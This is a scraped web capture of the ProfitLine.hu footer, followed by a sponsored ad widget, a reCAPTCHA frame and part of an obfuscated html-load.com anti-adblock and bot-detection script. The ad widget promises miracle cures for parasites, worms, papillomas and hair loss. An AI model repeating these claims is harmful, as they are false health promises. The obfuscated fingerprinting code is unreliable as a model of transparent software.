			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=ecf4e817-f9ac-433c-9984-d7b0f48b6d0a&referrer=https%3A%2F%2Fprofitline.hu%2Fmegalakult-a-magyar-biztositasi-tanacsadok-szovetsege-457324&page_load_uuid=b88f9b6c-8dac-4970-a084-3bea4e1fa177&page_depth=1&p2bf3d7v75j=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=48
body_size: 7363
content:
<div data-gz-show-block-id-7c78a804-892c-bfb9-dad1-1d7b42c3f339="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="w9ybbV3wo8lhr0sthiMnybOy9RJBBMTKaJSu6n51MAP5QZNsuHblMyLtVSqe9QCXlbqz7lDidfDzl5Jh7d3zBH0bJYb9N_pnL3cLJidMPO6STysEdywpPHXarVsfjlEYVZNPtKU0vw"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745330&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/6b7ce55825474a64bc1cb64a47cba81d/d0369304e92de952.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0369305444179ea.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749475&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/e5bd634b386f4d30befb3150a4e64318/d036932dc981074d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Horde Of Worms Will Fly Out Like a Bullet In the Morning
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d03692def8ba22d6.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            From Thin To Thick: Your Hair Will Grow Back Like Crazy
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q3ZBnZkXJhCs4QHo5wJOdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883617117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030037913
body_size: 200377
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2w(z,w){const s=a2z();return a2w=function(Z,F){Z=Z-0x118;let b=s[Z];return b;},a2w(z,w);}function a2z(){const OI=['div#contents\x20>\x20span#ads','strict','responseXML','setItem','mustIncludeStrings','postrelease.com','defineProperties','blur(\x20<length>\x20)','d15kdpgjg3unno.cloudfront.net','query','<\x27left\x27>','w2g','gpt-andbeyond','important','domAutomationController','__nightmare','edgios','_skipValidation','googletag','<\x27right\x27>','urlFilter','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','intentiq.com','auto|none|antialiased|subpixel-antialiased','leader(\x20<leader-type>\x20)','getUserIds','ad.doorigo.co.kr','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','middle','SharedWorker','ad-','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','728','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','revert','auto|both|start|end|maximum|clear','ClassSelector','substring','timesofindia.indiatimes.com','cookie','\x22\x20as-key=\x22','dvmin','decorate','slot_element_id','scale','none|element|auto','\x0a\x20\x20syntax:\x20','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','3rd-party\x20script\x20error','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','before','toggle','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','calledSelenium','api.rlcdn.com','<number-percentage>{1,4}\x20fill?','auto|after','Symbol','auto|all|none','unprotect','findAll','as-search-','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','arrayBuffer','ensureInit','list','https://ad.yieldlab.net/yp','originalColumn','s.amazon-adsystem.com','sort','https://ib.adnxs.com/ut/v3/prebid','gpt_slot_found','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','root|nearest|self','[<length>|<percentage>|auto]{1,4}','unrulymedia.com','Bad\x20syntax','even','__gpp\x20not\x20found\x20within\x20timeout','Selector','Forward\x20report\x20url\x20to\x20engineers','smilewanted.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','dyv1bugovvq1g.cloudfront.net','visible','(function(){','serverbid.com','endsWith','cqmax','matchProperty','enabled','Window_open','Element\x20not\x20visible\x20v2\x20|\x20','HTMLAnchorElement_href','<color>+|none','isPropagationStopped','onmousedown','eventSampleRatio','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','manchesterworld.uk','as_apply','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','noopener','<mask-layer>#','campaignId','<combinator>?\x20<complex-real-selector>','<\x27padding-left\x27>{1,2}','572729QXOIyK','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','auto|<custom-ident>','Element_innerHTML','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','performance_gpt_ad_rendered','mediaType','<combinator>?\x20<complex-selector>','<time>|<percentage>','_as_prehooked_functions','a.teads.tv','updateCursors','ownerNode','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','\x27.\x27\x20<ident-token>','gstatic.com','<length>|auto','advertisement-holder','-1000px','\x20|\x20','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[<filter-function>|<url>]+','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','_version','liadm.com','performance','bored_panda_script_block_check','webdriver','mgid.com','escape','xhr','EventTarget_addEventListener','entries','}-token','default|none','usedJSHeapSize','<complex-selector-list>','[lining-nums|oldstyle-nums]','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','auto|sRGB|linearRGB','document.classList.remove\x20not\x20work','push','from|to|<percentage>|<timeline-range-name>\x20<percentage>','fromSetString','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','getParameter','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<blend-mode>#','botd\x20timeout','&url=','appendScriptElementAsync','response','nearest|up|down|to-zero','documentElement','label','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','https://prebid.cootlogix.com/prebid/multi/','invert(\x20<number-percentage>\x20)','noktacom.rtb.monetixads.com','airtory.com','Type\x20of\x20node\x20should\x20be\x20an\x20Object','read','<number>|<percentage>|none','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLTableColElement','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','data-meta','max(\x20<calc-sum>#\x20)','comment-token','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','is_limited_ads','isGecko','urlRegexes','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','At-rule\x20`@','{\x22apply-ratio\x22:1,\x22','[none|<keyframes-name>]#','sdkVersion','neoera-cdn.relevant-digital.com','hasAttribute','Value','bad-url-token','source','computed','<\x27border-top-color\x27>','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Failed\x20to\x20detect\x20bot:','compareByGeneratedPositionsDeflatedNoLine','log.pinterest.com','stopImmediatePropagation','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','awesomium','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','style','[<line-names>?\x20<track-size>]+\x20<line-names>?','doctype','marphezis.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','__as_xhr_onload','topics.authorizedvault.com','getReader','document.getElementsByTagName','pagead2.googlesyndication.com','loading','normal|bold|<number\x20[1,1000]>','blockAdUnitPath','[Profile\x20Handler]','<\x27flex-grow\x27>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','opacity(\x20[<number-percentage>]\x20)','normal|<length>','auto|bullets|numbers|words|spell-out|<counter-style-name>','fraudSensorParams','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','WebKitMediaKeys','Raw','.getAdserverTargeting','insertAdjacentHTML','Unknown\x20property','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','snigelweb.com','selector(\x20<complex-selector>\x20)','<font-stretch-absolute>{1,2}','__proto__','dmtkcw==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','HyphenMinus\x20is\x20expected','`\x20for\x20','uBO:','mask','mezzomedia','iframe[name=\x22','<declaration-value>?','inventoryId','Document_getElementsByTagName','https://s.html-load.com','clip-path','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','http:','infinityfree.com','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','isVisibleElement','<counter-style-name>','is_admiral_active','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','iionads.com','advertisement','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-b